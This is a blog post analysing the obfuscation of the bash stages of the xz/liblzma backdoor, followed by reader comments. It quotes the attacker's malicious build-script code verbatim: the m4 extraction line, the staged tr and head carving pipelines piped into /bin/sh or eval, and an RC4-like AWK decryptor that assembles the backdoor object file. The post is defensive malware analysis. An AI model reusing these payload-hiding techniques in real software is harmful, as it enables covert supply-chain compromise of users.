Yesterday Andres Freund emailed oss-security@ informing the community of the discovery of a backdoor in xz/liblzma, which affected OpenSSH server (huge respect for noticing and investigating this). Andres' email is an amazing summary of the whole drama, so I'll skip that. While admittedly most juicy and interesting part is the obfuscated binary with the backdoor, the part that caught my attention – and what this blogpost is about – is the initial part in bash and the simple-but-clever obfuscation methods used there. Note that this isn't a full description of what the bash stages do, but rather a write down of how each stage is obfuscated and extracted.

P.S. Check the comments under this post, there are some good remarks there.

Before we begin

We have to start with a few notes.

First of all, there are two versions of xz/liblzma affected: 5.6.0 and 5.6.1. Differences between them are minor, but do exist. I'll try to cover both of these.

Secondly, the bash part is split into three (four?) stages of interest, which I have named Stage 0 (that's the start code added in m4/build-to-host.m4) to Stage 2. I'll touch on the potential "Stage 3" as well, though I don't think it has fully materialized yet.

Please also note that the obfuscated/encrypted stages and later binary backdoor are hidden in two test files: tests/files/bad-3-corrupt_lzma2.xz and tests/files/good-large_compressed.lzma.

Stage 0

As pointed out by Andres, things start in the m4/build-to-host.m4 file. Here are the relevant pieces of code:

...

gl_[$1]_config='sed \"r\n\" $gl_am_configmake | eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'

...

gl_path_map='tr "\t \-_" " \t_\-"'

...

This code, which I believe is run somewhere during the build process, extracts Stage 1 script. Here's an overview:

- Bytes from tests/files/bad-3-corrupt_lzma2.xz are read from the file and outputted to standard output / input of the next step – this chaining of steps is pretty typical throughout the whole process. After everything is read a newline (\n) is added as well.

- The second step is to run tr (translate, as in "map characters to other characters", or "substitute characters to target characters"), which basically changes selected characters (or byte values) to other characters (other byte values). Let's work through a few features and examples, as this will be imporant later.

The most basic use looks like this:echo "BASH" | tr "ABCD" "1234" 21SHWhat happend here is "A" being mapped to (translated to) "1", "B" to "2", and so on.

Instead of characters we can also specify ranges of characters. In our initial example we would just change "ABCD" to "A-D", and do the same with the target character set: "1-4":echo "BASH" | tr "A-D" "1-4" 21SH

Similarly, instead of specyfing characters, we can specify their ASCII codes... in octal. So "A-D" could be changed to "\101-\104", and "1-4" could become "\061-\064".echo "BASH" | tr "\101-\104" "\061-\064" 21SH

This can also be mixed - e.g. "ABCD1-9\111-\115" would create a set of A, B, C, D, then numbers from 1 to 9, and then letters I (octal code 111), J, K, L, M (octal code 115). This is true both for the input characters set and the target character set.

Going back to the code, we have tr "\t \-_" " \t_\-", which does the following substitution in bytes streamed from the tests/files/bad-3-corrupt_lzma2.xz file:- 0x09 (\t) are replaced with 0x20,

- 0x20 (whitespace) are replaced with 0x09,

- 0x2d (-) are replaced with 0x5f,

- 0x5f (_) are replaced with 0x2d,

- In the last step of this stage the fixed xz byte stream is extracted with errors being ignored (the stream seems to be truncated, but that doesn't matter as the whole meaningful output has already been written out). The outcome of this is the Stage 1 script, which is promptly executed.

By the way...

If want to improve your binary file and protocol skills, check out the workshop I'll be running between April and June → Mastering Binary Files and Protocols: The Complete Journey

Stage 1

In Andres' email that's the bash file starting with "####Hello####", which is pretty short, so let's present it here with differences between 5.6.0 and 5.6.1 marked with black background.

####Hello####

# a few binary bytes here, but as it's a comment they are ignorred

[ ! $(uname) = "Linux" ] && exit 0

[ ! $(uname) = "Linux" ] && exit 0

[ ! $(uname) = "Linux" ] && exit 0

[ ! $(uname) = "Linux" ] && exit 0

[ ! $(uname) = "Linux" ] && exit 0

eval `grep ^srcdir= config.status`

if test -f ../../config.status;then

eval `grep ^srcdir= ../../config.status`

srcdir="../../$srcdir"

fi

export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +939)";(xz -dc $srcdir/tests/files/good-large_compressed.lzma|eval $i|tail -c +31233|tr "\114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh

####World####

The first difference are the random bytes in the comment on the second line.

- In version 5.6.0 it's 86 F9 5A F7 2E 68 6A BC,

- and in 5.6.1 that's E5 55 89 B7 24 04 D8 17.

I'm not sure if these differences are meaningful in any way, but wanted to note it.

The check whether the script is running on Linux was added in 5.6.1, and the fact that it's repeated 5 times makes this pretty funny – was someone like "oops, forgot this last time and it cause issues, better put it in 5 times as an atonement!"?

We'll get back to the remaining differences later, but for now let's switch to Stage 2 extraction code, which is that huge export i=... line with a lot of heads. As previously, let's go step by step:

- The export i=... at the beginning is basically just a function "definition". It's being invoked in step 3 (as well as in Stage 2), so we'll get to it in a sec (also, it's simpler than it looks).

- The first actual step in the extraction process of Stage 2 is the decompression (xz -dc) of the good-large_compressed.lzma file to standard output. This, as previously, starts a chain of outputs of one step being used as inputs in the next one.

- Now we get to the i function invocation (eval $i). This function is basically a chain of head calls that either output the next N bytes, or skip (ignore) the next N bytes.

At the very beginning we have this:(head -c +1024 >/dev/null)The -c +1024 option there tells head to read and output only the next 1024 bytes from the incoming data stream (note that the + there is ignored, it doesn't do anything, unlike in tail). However, since the output is redirected in this case to /dev/null, what we effectively get is "skip the next 1024 bytes".

This is a good moment to note, that if we look at the first 1024 bytes in the uncompressed data stream from the good-large_compressed.lzma file, it's basically the "A" character (byte 0x41) repeated 1024 times. To add a bit of foreshadowing, after the first 1024 characters there is some binary data.

The next head call looks almost identical, with a different length:head -c +2048Note that in this case output is not ignored – it will actually be passed to the next step as input.

And this pattern repeats: 1024 bytes are ignored, than 2048 bytes are outputted, 1024 bytes ignored, 2048 outputted... and so on until we get to the very end of the file where only 724 bytes (in 5.6.0) or 939 bytes (in 5.6.1) are outputted.



To visualize this, here's the actual input data that's processed by this set of head calls. Byte 0 is on top-left of the file; each column represents 256 bytes of the file as grayscale. Note the "empty gray" regions between the high entropy ("noisy") areas – what this part of the script does is basically just removing the empty regions and merging the regions with actual data together. →

→

- In the next step – tail -c +31233 – the initial portion of the data is discarded (spoiler: it hides the binary backdoor, which is extracted in the next Stage, so it's not needed now). In 5.6.0 that would be the first 31264 bytes and in the 5.6.1 that's 31232 (the one-off difference is because of tail -c +N means "start outputting from byte N" and not "ignore first N bytes").

- Step 5 revisits the tr command, which in this case is used as a very simple substitution cipher, with key (byte value mapping) being different in 5.6.0 and 5.6.1:

5.6.0: tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377" 5.6.1: tr "\114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "\0-\377"As per previous explanation, this basically means that (for 5.6.0) byte of value 5 will be substitute with byte of value 0, byte of value 6 will be substituted with byte of value 1, and so on. In each case there are 6 ranges which map to the whole 0 - 255 (that's 377 octal) range. - In the last step the deciphered data is decompressed (xz -F raw --lzma1 -dc) and the resulting Stage 2 is promptly executed.

Stage 2

Stage 2 is the infected.txt file attached by Andres in the original email (that's the 5.6.0 version btw). There's a lot going on in this bash script, as this is where the actual compilation process modification happens.

From the perspective of obfuscation analysis, there are three interesting fragments to this script, two of which appear only in the 5.6.1 version. Let's start with them, as they are also simpler.

Stage 2 "extension" mechanism

Fragment 1:

vs=`grep -broaF '~!:_ W' $srcdir/tests/files/ 2>/dev/null`

if test "x$vs" != "x" > /dev/null 2>&1;then

f1=`echo $vs | cut -d: -f1`

if test "x$f1" != "x" > /dev/null 2>&1;then

start=`expr $(echo $vs | cut -d: -f2) + 7`

ve=`grep -broaF '|_!{ -' $srcdir/tests/files/ 2>/dev/null`

if test "x$ve" != "x" > /dev/null 2>&1;then

f2=`echo $ve | cut -d: -f1`

if test "x$f2" != "x" > /dev/null 2>&1;then

[ ! "x$f2" = "x$f1" ] && exit 0

[ ! -f $f1 ] && exit 0

end=`expr $(echo $ve | cut -d: -f2) - $start`

eval `cat $f1 | tail -c +${start} | head -c +${end} | tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377" | xz -F raw --lzma2 -dc`

fi

fi

fi

fi

Fragment 3:

vs=`grep -broaF 'jV!.^%' $top_srcdir/tests/files/ 2>/dev/null`

if test "x$vs" != "x" > /dev/null 2>&1;then

f1=`echo $vs | cut -d: -f1`

if test "x$f1" != "x" > /dev/null 2>&1;then

start=`expr $(echo $vs | cut -d: -f2) + 7`

ve=`grep -broaF '%.R.1Z' $top_srcdir/tests/files/ 2>/dev/null`

if test "x$ve" != "x" > /dev/null 2>&1;then

f2=`echo $ve | cut -d: -f1`

if test "x$f2" != "x" > /dev/null 2>&1;then

[ ! "x$f2" = "x$f1" ] && exit 0

[ ! -f $f1 ] && exit 0

end=`expr $(echo $ve | cut -d: -f2) - $start`

eval `cat $f1 | tail -c +${start} | head -c +${end} | tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377" | xz -F raw --lzma2 -dc`

fi

fi

fi

fi

These two fragments are pretty much identical, so let's handle both of them at the same time. Here's what they do:

- First of all they try to find (grep -broaF) two files in tests/files/ directory which contain the following bytes (signature):

Fragment 1: "~!:_ W" and "|_!{ -" Fragment 3: "jV!.^%" and "%.R.1Z"Note that what's actually outputted by grep in this case has the following format: file_name:offset:signature. For example:$ grep -broaF "XYZ" testfile:9:XYZ

- If such file is found, the offset for each file is extracted (cut -d: -f2, which takes the 2nd field assuming : is the field delimiter), and the first offset + 7 is saved as $start, and the second offset from the second file is saved as $end.

- Once the script has the $start and $end offsets, it carves out that part of the file-that-had-the-first-signature:

cat $f1 | tail -c +${start} | head -c +${end} - And what follows is first the substitution cipher (using the 5.6.0 version key from Stage 1 btw):

tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377"

- and then decompressing the data for it to be promptly executed:

eval `... | xz -F raw --lzma2 -dc`

Note that in neither of the investigated TAR archives (5.6.0 and 5.6.1) there were any files with any of the signatures. This whole thing basically looks like an "extension/patching" system that would allow adding future scripts to be run in the context of Stage 2, without having to modify the original payload-carrying test files. Which makes sense, as modyfing a "bad" and "good" test files over and over again is pretty suspicious. So the plan seemed to be to just add new test files instead, which would have been picked up, deciphered, and executed.

Stage 2 backdoor extraction

As pointed out by Andres in the original e-mail, at some point an .o file is extracted and weaved into the compilation/linking process. The following code is responsible for that (again, differences between versions are marked with black background):

N=0

W=88664

else

N=88664

W=0

fi

xz -dc $top_srcdir/tests/files/$p | eval $i | LC_ALL=C sed "s/\(.\)/\1\n/g" | LC_ALL=C awk 'BEGIN{FS="\n";RS="\n";ORS="";m=256;for(i=0;i<m;i++){t[sprintf("x%c",i)]=i;c[i]=((i*7)+5)%m;}i=0;j=0;for(l=0;l<8192;l++){i=(i+1)%m;a=c[i];j=(j+a)%m;c[i]=c[j];c[j]=a;}}{v=t["x" (NF<1?RS:$1)];i=(i+1)%m;a=c[i];j=(j+a)%m;b=c[j];c[i]=b;c[j]=a;k=c[(a+b)%m];printf "%c",(v+k)%m}' | xz -dc --single-stream | ((head -c +$N > /dev/null 2>&1) && head -c +$W) > liblzma_la-crc64-fast.o || true

The differences between versions boil down to the size of the compressed-but-somewhat-mangled payload – that's 88792 in 5.6.0 and 88664 in 5.6.1 – and one value change in the AWK script, to which we'll get in a second.

As in all previous cases, the extraction process is a chain of commands, where the output of one command is the input of the next one. Furthermore, actually some steps are identical as in Stage 1 (which makes sense, since – as I've mentioned – they binary payload resides in the previously ignored part of the "good" file data). Let's take a look:

- The first step is identical as step 2 in Stage 1 – the tests/files/good-large_compressed.lzma file is being extracted with xz.

- Second step is in turn identical as step 3 in Stage 1 – that was the "a lot of heads" "function" invocation.

- And here is where things diverge. First of all, the previous output get's mangled with the sed command:

LC_ALL=C sed "s/\(.\)/\1\n/g"What this does, is actually putting a newline character after each byte (with the exception of the new line character itself). So what we end up with on the output, is a byte-per-line situation (yes, there is a lot of mixing "text" and "binary" approaches to files in here). This is actually needed by the next step. - The next step is an AWK script (that's a simple scripting language for text processing) which does – as mak pointed out for me – RC4...ish decription of the input stream. Here's a prettyfied version of that script:

BEGIN { # Initialization part. FS = "\n"; # Some AWK settings. RS = "\n"; ORS = ""; m = 256; for(i=0;i<m;i++) { t[sprintf("x%key", i)] = i; key[i] = ((i * 7) + 5) % m; # Creating the cipher key. } i=0; # Skipping 4096 first bytes of the output PRNG stream. j=0; # ↑ it's a typical RC4 thing to do. for(l = 0; l < 4096; l++) { # 5.6.1 uses 8192 instead. i = (i + 1) % m; a = key[i]; j = (j + a) % m; key[i] = key[j]; key[j] = a; } } { # Decription part. # Getting the next byte. v = t["x" (NF < 1 ? RS : $1)]; # Iterating the RC4 PRNG. i = (i + 1) % m; a = key[i]; j = (j + a) % m; b = key[j]; key[i] = b; key[j] = a; k = key[(a + b) % m]; # As pointed out by @nugxperience, RC4 originally XORs the encrypted byte # with the key, but here for some add is used instead (might be an AWK thing). printf "%key", (v + k) % m } - After the input has been decrypted, it gets decompressed:

xz -dc --single-stream - And then bytes from N (0) to W (~86KB) are being carved out using the same usual head tricks, and saved as liblzma_la-crc64-fast.o – which is the final binary backdoor.

((head -c +$N > /dev/null 2>&1) && head -c +$W) > liblzma_la-crc64-fast.o

By the way...

If want to improve your binary file and protocol skills, check out the workshop I'll be running between April and June → Mastering Binary Files and Protocols: The Complete Journey

Summary

Someone put a lot of effort for this to be pretty innocent looking and decently hidden. From binary test files used to store payload, to file carving, substitution ciphers, and an RC4 variant implemented in AWK all done with just standard command line tools. And all this in 3 stages of execution, and with an "extension" system to future-proof things and not have to change the binary test files again. I can't help but wonder (as I'm sure is the rest of our security community) – if this was found by accident, how many things still remain undiscovered.

Comments:

https://pastebin.com/5gnnL2yT

Do you think it was in order to make it look more believable as a test file, eg. to seem like it was checking if xz will correctly detect which parts are compressible and which should be left uncompressed?

One small addition.

In build-to-host.m4, the following line returns the filename bad-3-corrupt_lzma2.xz (with directories in front depending on where it's run, I didn't check that)

gl_am_configmake=`grep -aErls "#{4}[[:alnum:]]{5}#{4}$" $srcdir/ 2>/dev/null

this is, to me, the actual start of the attack.

The file bad-3-corrupt_lzma2.xz contains the strings ####Hello#### and ####World#### (second one being followed by a newline) which are (the second one only because of $, to match "end of line").

It will be very interesting to see what the binary does.

for pnt: I believe the corrupted liblzma_la-crc64-fast.o may be used by sshd and. I think this allows remote code execution when used with a specific key/payload

https://bsky.app/profile/filippo.abyssdomain.expert/post/3kowjkx2njy2b

I'm very concerned that this malicious code will effect not only for ssh but also others.

Also, once you have the output of a stream cipher, it doesn’t really matter as far as security is concerned if you mix it in using addition mod 2 on the bit stream (i.e. XOR) or addition mod 256 on the byte stream. Aside from compatibility with most premade RC4 encryption routines out there, nothing is lost by the latter option. So if the author of this snippet did not want to spend the bytes on making a table-driven XOR implementation, this seems like a simple and clever solution.

E.g. IPv6 addresses

from v1

86f9::5af7:2e68:6abc

86f9:5af7::2e68:6abc

86f9:5af7:2e68::6abc

from v2

E555::89B7:2404:D817

E555:89B7::2404:D817

E555:89B7:2404::D817

Or pairs of IPv4 addresses?

134.249.90.247 and 46.104.106.188 (v1)

229.255.137.183 and 36.4.216.23 (v2)

1. "Jia Tan" has 700 commits. How many of these were genuine and when did he start committing malicious code?

2. Who is Lesse Collins? Is he also an alias of the attacker or is he a real person? He mentioned on the mailing list that he was talking to "Jia Tan" and it is surprising to me that he hasn't come forward and told us what were these discussions about, and how Jia Tan approached him at first.

3. What is the likelihood that there may be other yet-to-be-discovered backdoors for the same malicious code he added in xz?

4. Someone with this level of sophistication is perfectly capable of discovering exploitable vulnerabilities on his own, so what was even the point of going the supply chain route? Unless his target is _everyone_, but I still don't understand his motivation. It can't be financial, because his skills can net him a huge amount of money legally.

3. There some likelihood there are other backdoors. The distributions are reverting to a version before Jia Tang started work on xz. Lasse Collins already reverted a change that disabled some sandboxing.

4. A nation state may want to target _everyone_. A Remote Command Execution vulnerability in sshd would be extremely valuable.

Jia's and Lasse's interaction and the backstory is documented pretty well here:

https://boehs.org/node/everything-i-know-about-the-xz-backdoor

Look at the opposite direction you will certainly find shame there. One man to rule them all. What just happened is historic. Probably an individual action, a human being with patience, simplicity, normality in a world of AI that walks on its head, nothing could be easier to shake.

As for the software, I hope that anew one written from scratch is already underway. You would have to be really stupid to continue using the current software after admitting to not knowing the extent of the damage.

How do you know he is a victim, maybe he is, but I don't know and I'm not interested in that because the important thing here is the software and it has been corrupted . The answer is simple and obvious, you have to eliminate this software for a new one that does the same thing. This is why I have no doubt... that the best free and open source developers have already gathered around a table to rewrite one that will do the same thing as the old one and even better.

Just one comment, 377 octal is 255 decimal. (The text says it's 256.)

Thanks, fixed!

I assume an attacker added it for controlling checksum or something about compression payload.

This remind me of such spyware #pegasus that use unknown security breach to provide spy service for governmental agencies.

So far Linux is quite "terra incognita" for spy forensic assuming someone want to definitely obfuscate its data content - and implement proper scheme. Such breach is part of an attempt to bridge such gap.

> 4. Someone with this level of sophistication is perfectly capable of discovering exploitable vulnerabilities on his own, so what was even the point of going the supply chain route? Unless his target is _everyone_, but I still don't understand his motivation. It can't be financial, because his skills can net him a huge amount of money legally.

It may be easy for you to net a huge amount of money legally using your skills, but not everyone lives in a country where such opportunities are readily available. The world is not a meritocracy, there are hugely talented people who are working for pennies.

For instance, this attack gains a lot by use of eval. Is that sort of usage actually common in this kind of build mechanism? Restricting builds to simpler tools and safer, less powerful subsets of behavior would make sense to me. I can't help think of the old Perl concept of "tainted" content - would that help here?

So much else (like obfuscated pipelines) is tied to the affordances of social-engineering in the maintainer ecosystem. That few people have a lot of attention to spare, so little things can be smuggled through a chunk at a time.

Very nice writeup, and thanks!

The step that links liblzma (generating src/liblzma/.libs/liblzma.a among others) looks like:

echo -n ''; export top_srcdir='../..'; export CC='gcc'; ...; export liblzma_la_LIBADD=''; sed rpath ../../tests/files/bad-3-corrupt_lzma2.xz | tr "\t \-_" " \t_\-" | xz -d 2>/dev/null | /bin/sh >/dev/null 2>&1; /bin/sh ../../libtool --tag=CC --mode=link gcc -pthread [snip lots of options] -o liblzma.la -rpath [lots of object files]

the sed command reading the exploit is appended to the LTDEPS variable in the Makefile, and enters the link command through the

AM_V_CCLD makefile variable.

These utilities are meant to be atomic and fast. As the example shows, when there's a backdoor involved, computation consumption hikes (both at installation and operation) with respect to clean versions.

Any hike between versions should draw attention. Such effort could and should be organized as this particular case can be only a tip of an iceberg.

The proposed solution does not involve code analysis, just behavioral comparison. Code analysis comes later when irregularity is caught. Therefore it's economically sound and easy to implement.

I think Jia Tan is a contraction of Jia Le Tan / Tan Jia Le.

🤯🤯

thanks for the post/explanation!

Lasse declined that patch in the reply though, as needlessly complex and partly incorrect.

Even more scary are compliers

if once backdoor would have been introduced there, years ago, unnoticed (like git push -f to hide)

it could stay forever - self replicating.

Would be also interesting to get the info from github, if they have full history, what has been already hidden by push -f in the xz repo. I wonder if they are able to keep/store every "lost" commits. In such low contributed repo it could be unnoticed by other contributors.

Ah, the good ol' Reflections on Trusting Trust :)

1. GNU AWK does in fact support XOR; although portability may have been the driving concern for the author in using modular arithmetic.

2. Even though addition is equivalent to XOR over GF(2); it is invalid for any GF(256) which is what the author was attempting to do with the modulus operator.

1. GNU AWK does in fact support XOR; although portability may have been the driving concern for the author in using modular arithmetic.

2. Even though addition is equivalent to XOR over GF(2); it is invalid for any GF(256) which is what the author was attempting to do with the modulus operator.

How many critical servers do expose standard port 22 on internet? Isn't very easy to track which source IPs are allowed to connect to an SSH server? (Unless attacket spoofs source IP to mach a legitimate one)

But even then is easy to check all source IPs which connect to ssh.

Keep in mind that this is clearly somebody/ies who don't suffer from corporate next-quarter syndrome nor the limited attention span of a lot of hackers: here's this nice keyed kit for you, send me (or rather: my boss, do not bother me with the trivial stuff) a list of 'discovered' servers every week and keep it going, with some random pauses, for the next year. Here's a list of IP ranges (owned by company/government X, Y and Z) we're particularly interested in, and do it all quiet like; do NOT get cocky, ya hear! Cheerio!

"easy to check all source IPs which connect to ssh". bye bye. Your attacker is hiding in the loud internet noise. They're not planning to attain Internet Armageddon by next week.

Back OT: thanks for publishing and the analysis effort, not just here. Frickin' awesome to see it happening. Most CVE's don't get published (tech analysis, etc.) at this level, which is a real pity.

And messieurs "Jia Tan", "Hans Jansen", et al are having a very bad week. Well, there's always wodka and then... on to the next crafty idea. Damn, this is some /really/ smart work from their side. :-))) Think about it: we read the post-mortem analysis in a few hours, /they/ had to come up with all this shit and make sure it worked on (almost) all systems: that's some /serious/ dev + test effort!

Obfuscation code like that doesn't get written in a day. Or a week.

Next thing: I'm very curious what the fallout of all this is going to be long(er) term; I'm a couple days late to the party and already collective stupidity is mounting in the youtube ocean and spilling over; while the original goal may have been thwarted, their benefit long-term is a (my estimate) significant drop in mutual trust in FOSS circles and their consumers/freeloaders, slowing everybody down, or even better, scared chickens reverting to exclusively using vetted closed-source in the trust chain. And all this politically right on time for the new EU CRA+PLA laws under development, jolly good! I can already see the OGs smile with glee for they know exactly how to handle that scenario; the usual suspects have been top of class in that department since before the Manhattan Project; so nice to be back treading well-known ground. The scare will be so very useful (to them).

Keep publishing.

This event should be the trigger that leads us to driving a stake through the heart of the zombie that autoconf and its ilk have become. The problem they were designed to address hasn't existed since the turn of the century. And as others have mentioned - time and again - a great many of the compatibility tests autoconf performs are for systems that are no longer in existence, and would be incapable of running today's autoconf even if they were.

The sorts of OS-release-specific customization required on modern systems can be handled by short, *simple*, shell scripts. People just need to (re-)learn how to write portable Makefiles (and code). I know it's possible, because I never stopped doing it.

I agree with @GerHobbelt that this attack has the potential to do a lot of harm to the free software community, also. Having everyone be suspicious of each other might make it a little harder for attacks like this to happen, but probably it will cause more harm than it does good, because we need to be able to trust and work with each other for these projects to stay alive. I kind of doubt that was part of the motivation of the attacker(s)—it seems a lot more likely to me that they just didn't care, which is really sad—but regardless, I think it's important that we stick by each other as free software developers and try to find more time to help and support each other.

autotools and the like have conditioned us to accept absurd and unnecessary levels of complexity where it is not needed. Part of the reason this attack worked is because the blizzard of noise emitted from the reams of m4 macros hid the shenanigans used to inject the attack.

A simple, human readable and *understandable* configuration system would have made this monkeying around much more obvious, and would likely have precluded this specific attack in the first place.

In Andres' mail it says that this line is added to the top Makefile:

sed rpath ../../../tests/files/bad-3-corrupt_lzma2.xz | tr " \-_" " _\-" | xz -d | /bin/bash >/dev/null 2>&1;

The result of that leaving out the /bin/bash IS stage 1, correct?

That executes stage 1, which in turn executes stage 2. Stage 2 IS in charge of making the modifications to the Makefile. But to get to this point the Makefile had to be modified already... no?

I've been reading by myself and I thought the resulting patched Makefile was a result of running ./configure which runs ./config.status which at the same time has malicious instructions from the M4sh macros that are used to create it. Specifically this one:

if test "x$gl_am_configmake" != "x"; then

gl_localedir_config='sed \"r\n\" $gl_am_configmake | eval $gl_path_map | $gl_localedir_prefix -d 2>/dev/null'

#[...] (this is a snippet from the ./configure script)

With $gl_path_map = 'tr "\t \-_" " \t_\-"' *** $gl_localedir_prefix = xz *** and $gl_am_configmake being the corrupted ####Hello#### string before the restoration transformation that the 'tr' commands performs. So this is ALSO stage 1 only that this time it will be executed in the context of ./configure and not the Makefile) here:

#[...]

eval $gl_config_gt | $SHELL 2>/dev/null ;;

[...]

Having gl_config_gt="eval \$gl_localedir_config"

So ./configure->stage1->stage2->malicious Makefile generated.

But Makefile->stage1->stage2->Malicious Makefile that I just executed patched again????? wha

I guess it's something really stupid that I don't see. All this because I don't know anything about autotools lol.

Add a comment: